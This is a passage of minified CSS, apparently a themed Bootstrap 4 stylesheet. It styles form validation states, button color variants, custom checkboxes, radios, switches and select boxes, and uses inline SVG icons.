.custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#43525b}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{border-color:#43525b}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{border-color:#596c78;background-color:#596c78}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(67,82,91,.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before{border-color:#43525b}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#43525b}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#43525b;box-shadow:0 0 0 .2rem rgba(67,82,91,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#92253a}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;line-height:1.5;color:#fff;background-color:rgba(146,37,58,.9);border-radius:.25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#92253a;padding-right:calc(1.5em + 0.75rem) !important;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%2392253A' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%2392253A' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#92253a;box-shadow:0 0 0 .2rem rgba(146,37,58,.25)}.was-validated select.form-control:invalid,select.form-control.is-invalid{padding-right:0 !important;background-position:right 0 center}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#92253a;padding-right:calc(0.75em + 1.5625rem) !important;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0 center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%2392253A' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%2392253A' stroke='none'/%3e%3c/svg%3e") center right 1rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem) no-repeat}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#92253a;box-shadow:0 0 0 .2rem rgba(146,37,58,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#92253a}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#92253a}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{border-color:#92253a}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{border-color:#bb2f4a;background-color:#bb2f4a}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(146,37,58,.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before{border-color:#92253a}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#92253a}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#92253a;box-shadow:0 0 0 .2rem rgba(146,37,58,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media(min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:bold;color:#000;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);padding:.5rem 1.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#000;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(77,119,143,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#4d778f;border-color:#4d778f}.btn-primary:hover{color:#fff;background-color:#406276;border-color:#3b5b6e}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#406276;border-color:#3b5b6e;box-shadow:0 0 0 .2rem rgba(104,139,160,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#4d778f;border-color:#4d778f}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#3b5b6e;border-color:#375566}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(104,139,160,.5)}.btn-secondary{color:#43525b;background-color:#cfceca;border-color:#cfceca}.btn-secondary:hover{color:#43525b;background-color:#bdbbb6;border-color:#b7b5af}.btn-secondary:focus,.btn-secondary.focus{color:#43525b;background-color:#bdbbb6;border-color:#b7b5af;box-shadow:0 0 0 .2rem rgba(186,187,185,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#43525b;background-color:#cfceca;border-color:#cfceca}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#43525b;background-color:#b7b5af;border-color:#b1afa9}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(186,187,185,.5)}.btn-success{color:#fff;background-color:#43525b;border-color:#43525b}.btn-success:hover{color:#fff;background-color:#333e45;border-color:#2d383e}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#333e45;border-color:#2d383e;box-shadow:0 0 0 .2rem rgba(95,108,116,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#43525b;border-color:#43525b}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#2d383e;border-color:#283136}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(95,108,116,.5)}.btn-info{color:#fff;background-color:#4d778f;border-color:#4d778f}.btn-info:hover{color:#fff;background-color:#406276;border-color:#3b5b6e}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#406276;border-color:#3b5b6e;box-shadow:0 0 0 .2rem rgba(104,139,160,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#4d778f;border-color:#4d778f}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#3b5b6e;border-color:#375566}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(104,139,160,.5)}.btn-warning{color:#43525b;background-color:#fdf098;border-color:#fdf098}.btn-warning:hover{color:#43525b;background-color:#fceb72;border-color:#fce966}.btn-warning:focus,.btn-warning.focus{color:#43525b;background-color:#fceb72;border-color:#fce966;box-shadow:0 0 0 .2rem rgba(225,216,143,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#43525b;background-color:#fdf098;border-color:#fdf098}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#43525b;background-color:#fce966;border-color:#fce759}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,216,143,.5)}.btn-danger{color:#fff;background-color:#92253a;border-color:#92253a}.btn-danger:hover{color:#fff;background-color:#731d2e;border-color:#691b2a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#731d2e;border-color:#691b2a;box-shadow:0 0 0 .2rem rgba(162,70,88,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#92253a;border-color:#92253a}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#691b2a;border-color:#5f1826}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(162,70,88,.5)}.btn-light{color:#43525b;background-color:#e7e3df;border-color:#e7e3df}.btn-light:hover{color:#43525b;background-color:#d7d0c9;border-color:#d1cac2}.btn-light:focus,.btn-light.focus{color:#43525b;background-color:#d7d0c9;border-color:#d1cac2;box-shadow:0 0 0 .2rem rgba(206,205,203,.5)}.btn-light.disabled,.btn-light:disabled{color:#43525b;background-color:#e7e3df;border-color:#e7e3df}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#43525b;background-color:#d1cac2;border-color:#ccc3bb}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(206,205,203,.5)}.btn-dark{color:#fff;background-color:#43525b;border-color:#43525b}.btn-dark:hover{color:#fff;background-color:#333e45;border-color:#2d383e}.btn-dark:focus,.btn-dark.focus{color:#fff;background-color:#333e45;border-color:#2d383e;box-shadow:0 0 0 .2rem rgba(95,108,116,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#43525b;border-color:#43525b}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#2d383e;border-color:#283136}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(95,108,116,.5)}.btn-accent{color:#43525b;background-color:#cfceca;border-color:#cfceca}.btn-accent:hover{color:#43525b;background-color:#bdbbb6;border-color:#b7b5af}.btn-accent:focus,.btn-accent.focus{color:#43525b;background-color:#bdbbb6;border-color:#b7b5af;box-shadow:0 0 0 .2rem rgba(186,187,185,.5)}.btn-accent.disabled,.btn-accent:disabled{color:#43525b;background-color:#cfceca;border-color:#cfceca}.btn-accent:not(:disabled):not(.disabled):active,.btn-accent:not(:disabled):not(.disabled).active,.show>.btn-accent.dropdown-toggle{color:#43525b;background-color:#b7b5af;border-color:#b1afa9}.btn-accent:not(:disabled):not(.disabled):active:focus,.btn-accent:not(:disabled):not(.disabled).active:focus,.show>.btn-accent.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(186,187,185,.5)}.btn-skeleton-foreground{color:#43525b;background-color:#d3d0cd;border-color:#d3d0cd}.btn-skeleton-foreground:hover{color:#43525b;background-color:#c1bdb8;border-color:#bbb6b1}.btn-skeleton-foreground:focus,.btn-skeleton-foreground.focus{color:#43525b;background-color:#c1bdb8;border-color:#bbb6b1;box-shadow:0 0 0 .2rem rgba(189,189,188,.5)}.btn-skeleton-foreground.disabled,.btn-skeleton-foreground:disabled{color:#43525b;background-color:#d3d0cd;border-color:#d3d0cd}.btn-skeleton-foreground:not(:disabled):not(.disabled):active,.btn-skeleton-foreground:not(:disabled):not(.disabled).active,.show>.btn-skeleton-foreground.dropdown-toggle{color:#43525b;background-color:#bbb6b1;border-color:#b5b0ab}.btn-skeleton-foreground:not(:disabled):not(.disabled):active:focus,.btn-skeleton-foreground:not(:disabled):not(.disabled).active:focus,.show>.btn-skeleton-foreground.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(189,189,188,.5)}.btn-skeleton-background{color:#43525b;background-color:#fdfdfc;border-color:#fdfdfc}.btn-skeleton-background:hover{color:#43525b;background-color:#ece9e6;border-color:#e7e3df}.btn-skeleton-background:focus,.btn-skeleton-background.focus{color:#43525b;background-color:#ece9e6;border-color:#e7e3df;box-shadow:0 0 0 .2rem rgba(225,227,228,.5)}.btn-skeleton-background.disabled,.btn-skeleton-background:disabled{color:#43525b;background-color:#fdfdfc;border-color:#fdfdfc}.btn-skeleton-background:not(:disabled):not(.disabled):active,.btn-skeleton-background:not(:disabled):not(.disabled).active,.show>.btn-skeleton-background.dropdown-toggle{color:#43525b;background-color:#e7e3df;border-color:#e2ddd8}.btn-skeleton-background:not(:disabled):not(.disabled):active:focus,.btn-skeleton-background:not(:disabled):not(.disabled).active:focus,.show>.btn-skeleton-background.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,227,228,.5)}.btn-outline-primary{color:#4d778f;border-color:#4d778f}.btn-outline-primary:hover{color:#fff;background-color:#4d778f;border-color:#4d778f}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(77,119,143,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#4d778f;background-color:rgba(0,0,0,0)}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#4d778f;border-color:#4d778f}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(77,119,143,.5)}.btn-outline-secondary{color:#cfceca;border-color:#cfceca}.btn-outline-secondary:hover{color:#43525b;background-color:#cfceca;border-color:#cfceca}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(207,206,202,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#cfceca;background-color:rgba(0,0,0,0)}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#43525b;background-color:#cfceca;border-color:#cfceca}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(207,206,202,.5)}.btn-outline-success{color:#43525b;border-color:#43525b}.btn-outline-success:hover{color:#fff;background-color:#43525b;border-color:#43525b}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(67,82,91,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#43525b;background-color:rgba(0,0,0,0)}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#43525b;border-color:#43525b}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(67,82,91,.5)}.btn-outline-info{color:#4d778f;border-color:#4d778f}.btn-outline-info:hover{color:#fff;background-color:#4d778f;border-color:#4d778f}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(77,119,143,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#4d778f;background-color:rgba(0,0,0,0)}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#4d778f;border-color:#4d778f}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(77,119,143,.5)}.btn-outline-warning{color:#fdf098;border-color:#fdf098}.btn-outline-warning:hover{color:#43525b;background-color:#fdf098;border-color:#fdf098}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(253,240,152,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#fdf098;background-color:rgba(0,0,0,0)}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#43525b;background-color:#fdf098;border-color:#fdf098}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(253,240,152,.5)}.btn-outline-danger{color:#92253a;border-color:#92253a}.btn-outline-danger:hover{color:#fff;background-color:#92253a;border-color:#92253a}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(146,37,58,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#92253a;background-color:rgba(0,0,0,0)}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#92253a;border-color:#92253a}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(146,37,58,.5)}.btn-outline-light{color:#e7e3df;border-color:#e7e3df}.btn-outline-light:hover{color:#43525b;background-color:#e7e3df;border-color:#e7e3df}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(231,227,223,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#e7e3df;background-color:rgba(0,0,0,0)}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#43525b;background-color:#e7e3df;border-color:#e7e3df}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(231,227,223,.5)}.btn-outline-dark{color:#43525b;border-color:#43525b}.btn-outline-dark:hover{color:#fff;background-color:#43525b;border-color:#43525b}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(67,82,91,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#43525b;background-color:rgba(0,0,0,0)}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#43525b;border-color:#43525b}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(67,82,91,.5)}.btn-outline-accent{color:#cfceca;border-color:#cfceca}.btn-outline-accent:hover{color:#43525b;background-color:#cfceca;border-color:#cfceca}.btn-outline-accent:focus,.btn-outline-accent.focus{box-shadow:0 0 0 .2rem rgba(207,206,202,.5)}.btn-outline-accent.disabled,.btn-outline-accent:disabled{color:#cfceca;background-color:rgba(0,0,0,0)}.btn-outline-accent:not(:disabled):not(.disabled):active,.btn-outline-accent:not(:disabled):not(.disabled).active,.show>.btn-outline-accent.dropdown-toggle{color:#43525b;background-color:#cfceca;border-color:#cfceca}.btn-outline-accent:not(:disabled):not(.disabled):active:focus,.btn-outline-accent:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-accent.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(207,206,202,.5)}.btn-outline-skeleton-foreground{color:#d3d0cd;border-color:#d3d0cd}.btn-outline-skeleton-foreground:hover{color:#43525b;background-color:#d3d0cd;border-color:#d3d0cd}.btn-outline-skeleton-foreground:focus,.btn-outline-skeleton-foreground.focus{box-shadow:0 0 0 .2rem rgba(211,208,205,.5)}.btn-outline-skeleton-foreground.disabled,.btn-outline-skeleton-foreground:disabled{color:#d3d0cd;background-color:rgba(0,0,0,0)}.btn-outline-skeleton-foreground:not(:disabled):not(.disabled):active,.btn-outline-skeleton-foreground:not(:disabled):not(.disabled).active,.show>.btn-outline-skeleton-foreground.dropdown-toggle{color:#43525b;background-color:#d3d0cd;border-color:#d3d0cd}.btn-outline-skeleton-foreground:not(:disabled):not(.disabled):active:focus,.btn-outline-skeleton-foreground:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-skeleton-foreground.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(211,208,205,.5)}.btn-outline-skeleton-background{color:#fdfdfc;border-color:#fdfdfc}.btn-outline-skeleton-background:hover{color:#43525b;background-color:#fdfdfc;border-color:#fdfdfc}.btn-outline-skeleton-background:focus,.btn-outline-skeleton-background.focus{box-shadow:0 0 0 .2rem rgba(253,253,252,.5)}.btn-outline-skeleton-background.disabled,.btn-outline-skeleton-background:disabled{color:#fdfdfc;background-color:rgba(0,0,0,0)}.btn-outline-skeleton-background:not(:disabled):not(.disabled):active,.btn-outline-skeleton-background:not(:disabled):not(.disabled).active,.show>.btn-outline-skeleton-background.dropdown-toggle{color:#43525b;background-color:#fdfdfc;border-color:#fdfdfc}.btn-outline-skeleton-background:not(:disabled):not(.disabled):active:focus,.btn-outline-skeleton-background:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-skeleton-background.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(253,253,252,.5)}.btn-link{font-weight:400;color:#4d778f;text-decoration:none}.btn-link:hover{color:#324e5d;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}@media(max-width: 1200px){.btn-lg{font-size:calc(1.025rem + 0.3vw)}}.btn-sm{padding:.25rem .5rem;font-size:0.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.25rem}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:2.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:2rem;height:1.75rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#000;background-color:#000}.custom-control-input:focus~.custom-control-label::before{box-shadow:0}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#95b4c6}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b7ccd8;border-color:#b7ccd8}.custom-control-input[disabled]~.custom-control-label,.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input[disabled]~.custom-control-label::before,.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:-0.25rem;left:-2.5rem;display:block;width:2rem;height:2rem;pointer-events:none;content:"";background-color:#fff;border:#cfceca solid 1px}.custom-control-label::after{position:absolute;top:-0.25rem;left:-2.5rem;display:block;width:2rem;height:2rem;content:"";background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#4d778f;background-color:#4d778f}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(77,119,143,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(77,119,143,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg height='9' viewBox='0 0 13 9' width='13' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='m1.34953308 3.91398621-.70060518.71678933 4.17022679 4.06751242 7.53184771-7.33778724-.7002741-.71985706-6.83157361 6.65873513z' fill-rule='evenodd' fill='%23000'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(77,119,143,.5)}.custom-switch{padding-left:4rem}.custom-switch .custom-control-label::before{left:-4rem;width:3.5rem;pointer-events:all;border-radius:1rem}.custom-switch .custom-control-label::after{top:calc(-0.25rem + 2px);left:calc(-4rem + 2px);width:calc(2rem - 4px);height:calc(2rem - 4px);background-color:#cfceca;border-radius:1rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;transform:translateX(1.5rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(77,119,143,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + 0.75rem + 2px);padding:.375rem 1rem .375rem 0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0 center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#95b4c6;outline:0;box-shadow:0 0 0 .2rem rgba(77,119,143,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:0;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + 0.5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}@media(max-width: 1200px){.custom-select-lg{font-size:calc(1.025rem + 0.3vw)}}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + 0.75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + 0.75rem + 